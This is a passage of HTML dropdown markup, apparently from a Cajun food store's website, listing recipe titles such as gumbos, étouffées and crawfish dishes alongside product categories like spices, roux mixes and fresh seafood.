                                                <option value="1212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Broiled Trout With Lemon Butter</option>
                                                <option value="1523">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Catfish Supreme</option>
                                                <option value="1211">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Chops</option>
                                                <option value="1220">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Puffs</option>
                                                <option value="1221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crabmeat Casserole</option>
                                                <option value="1222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crabmeat Remick</option>
                                                <option value="1219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crabmeat Royale</option>
                                                <option value="1491">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Enchiladas</option>
                                                <option value="1223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Jambalaya</option>
                                                <option value="1224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stew-fay</option>
                                                <option value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish On Salsa</option>
                                                <option value="1529">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fried Lobster</option>
                                                <option value="1232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Soft-shell Crabs</option>
                                                <option value="1526">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Tilapia With Mango Salad</option>
                                                <option value="1530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lobster Rolls</option>
                                                <option value="1527">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras Gator Meat Balls</option>
                                                <option value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microwave Red Snapper</option>
                                                <option value="1524">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oyster 'N' Bacon</option>
                                                <option value="1217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oyster Bake</option>
                                                <option value="1525">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scallop Scampi</option>
                                                <option value="1226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp And Crawfish Fettuccini</option>
                                                <option value="1236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp And Garlic Kabobs</option>
                                                <option value="1231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Creole, My Version</option>
                                                <option value="1235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Etouffee</option>
                                                <option value="1215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Huffine</option>
                                                <option value="1234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Quiche</option>
                                                <option value="1218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Grilled Shrimp</option>
                                                <option value="1213">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trout Marguery</option>
                                                            <option value="1090">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sides</option>
                                                <option value="1206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Best Cole Slaw</option>
                                                <option value="1393">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn and Rice Casserole</option>
                                                <option value="1394">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Maque Choux</option>
                                                <option value="1199">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1516">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Cornbread</option>
                                                <option value="1519">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creamy Vegetable Medley</option>
                                                <option value="1205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honey Nut Rice Dressing</option>
                                                <option value="1515">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalapeno Macaroni Salad</option>
                                                <option value="1204">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Rice</option>
                                                <option value="1202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Macaroni And Cheese</option>
                                                <option value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Macaroni And Cheese Souffle</option>
                                                <option value="1201">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Macaroni With Four Cheeses</option>
                                                <option value="1208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mashed Sweet Potatoes</option>
                                                <option value="1518">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pea Salad</option>
                                                <option value="1209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Potato Chips</option>
                                                <option value="1203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice And Pea Pilaf</option>
                                                <option value="1207">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rum-glazes Sweet Potatoes</option>
                                                <option value="1520">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Rice</option>
                                                <option value="1517">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spinach Noodle Casserole</option>
                                                <option value="1210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1513">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potatoes with Sausage and</option>
                                                            <option value="1184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soups And Gumbos</option>
                                                <option value="1497">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Broccoli Crawfish Cheese Soup</option>
                                                <option value="1492">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken and Sausage Gumbo</option>
                                                <option value="1494">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Noodle Soup</option>
                                                <option value="1501">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clam Chowder</option>
                                                <option value="1191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Corn Chowder</option>
                                                <option value="1495">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Bisque</option>
                                                <option value="1498">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Chowder</option>
                                                <option value="1195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Duck Gumbo</option>
                                                <option value="1190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Duck, Andouille And Oyster Gumbo</option>
                                                <option value="1499">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Onion Soup</option>
                                                <option value="1502">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hamburger Soup</option>
                                                <option value="1500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lobster Soup</option>
                                                <option value="1194">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Okra-corn Chowder</option>
                                                <option value="1189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oyster Soup</option>
                                                <option value="1185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick And Hearty White Bean Soup</option>
                                                <option value="1197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ratatouille Soup</option>
                                                <option value="1186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seafood Gumbo</option>
                                                <option value="1496">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taco Soup</option>
                                                <option value="1196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Soup With Basil</option>
                                                <option value="1493">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tortilla Soup</option>
                                                            <option value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vegetables</option>
                                                <option value="1372">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1508">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Grilled Corn On The Cob</option>
                                                <option value="1506">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Vegetables</option>
                                                <option value="1509">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Baked Cauliflower</option>
                                                <option value="1510">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Broccoli And Rice</option>
                                                <option value="1512">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Classic Green Bean Casserole</option>
                                                <option value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Tomato Casserole</option>
                                                <option value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eggplant And Rice Dressing</option>
                                                <option value="1176">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fried Eggplant Sticks</option>
                                                <option value="1174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Marinated Veggies</option>
                                                <option value="1504">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Spinach Sausage Pie</option>
                                                <option value="1183">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirliton Pickles</option>
                                                <option value="1181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smothered Okra</option>
                                                <option value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spinach Stuffed Tomatoes</option>
                                                <option value="1182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Mirlitons</option>
                                                <option value="1373">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thanksgiving Sweet Potatoes</option>
                                                <option value="1507">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vegetable Quesadillas</option>
                                                <option value="1511">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yellow Squash Casserole</option>
                                                                        <option value="1663">Featured</option>
                                                            <option value="1093">Foods</option>
                                                <option value="1094">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coffee &amp; Tea</option>
                                                <option value="1095">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coffee-Decaf</option>
                                                <option value="1096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coffee-Ground</option>
                                                <option value="1097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tea</option>
                                                            <option value="1098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Condiments</option>
                                                <option value="1100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooking Oils &amp; Vinegars</option>
                                                <option value="1101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jellies</option>
                                                <option value="1102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mayo, Mustard, Ketchup</option>
                                                <option value="1103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat, Seafood &amp; Veggies</option>
                                                <option value="1104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olives &amp; Pickles</option>
                                                <option value="1105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peppers &amp; Pickled Items</option>
                                                <option value="1106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrup</option>
                                                            <option value="1667">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FoodService</option>
                                                <option value="1668">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1669">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dry Goods</option>
                                                            <option value="1133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya</option>
                                                <option value="1134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dr.  Gumbo</option>
                                                <option value="1135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Savoie's</option>
                                                            <option value="1112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prepared Mixes</option>
                                                <option value="1114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili</option>
                                                <option value="1115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drink Mixes</option>
                                                <option value="1116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dry Mixes</option>
                                                <option value="1117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etouffee &amp; Creole</option>
                                                <option value="1118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gumbo</option>
                                                <option value="1119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya</option>
                                                <option value="1120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pasta</option>
                                                <option value="1121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice</option>
                                                <option value="1122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roux</option>
                                                <option value="1123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soups</option>
                                                            <option value="1124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice & Beans</option>
                                                <option value="1125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beans</option>
                                                <option value="1126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice</option>
                                                            <option value="1127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sauces &amp; Marinades</option>
                                                <option value="1128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BBQ Sauce</option>
                                                <option value="1129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cocktail & Tartar</option>
                                                <option value="1130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat, Seafood &amp; Veggies</option>
                                                <option value="1131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pepper Sauce</option>
                                                <option value="1132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salad Dressings</option>
                                                            <option value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spices &amp; Seasonings</option>
                                                <option value="1137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blackened</option>
                                                <option value="1138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun & Creole</option>
                                                <option value="1139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab & Seafood Boil</option>
                                                <option value="1140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dry Fry Mix</option>
                                                <option value="1141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ground Spices</option>
                                                <option value="1142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat, Seafood &amp; Veggies</option>
                                                            <option value="1143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweets & Snacks</option>
                                                <option value="1379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Assorted Nuts</option>
                                                <option value="1144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Potato Chips</option>
                                                <option value="1742">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Snacks</option>
                                                <option value="1378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookies</option>
                                                <option value="1145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pralines & Desserts</option>
                                                                        <option value="1699">Fresh Foods</option>
                                                <option value="1715">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Andouille Sausage</option>
                                                            <option value="1700">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                            <option value="1701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desserts</option>
                                                            <option value="1702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etouffee &amp; Creole</option>
                                                            <option value="1732">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foodservice-Fresh</option>
                                                <option value="1734">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat & Poultry</option>
                                                <option value="1735">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prepared Entrees</option>
                                                <option value="1736">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage</option>
                                                <option value="1737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seafood</option>
                                                <option value="1738">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;French Breads</option>
                                                            <option value="1703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gumbo & Soups</option>
                                                            <option value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya</option>
                                                            <option value="1706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;King Cake</option>
                                                            <option value="1707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pasta & Topping Sauces</option>
                                                            <option value="1708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pies & Quiche</option>
                                                            <option value="1709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pork & Beef</option>
                                                            <option value="1711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poultry & Game</option>
                                                            <option value="1712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prepared Entrees</option>
                                                            <option value="1714">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage (Fresh)</option>
                                                            <option value="1718">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seafood</option>
                                                <option value="1719">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
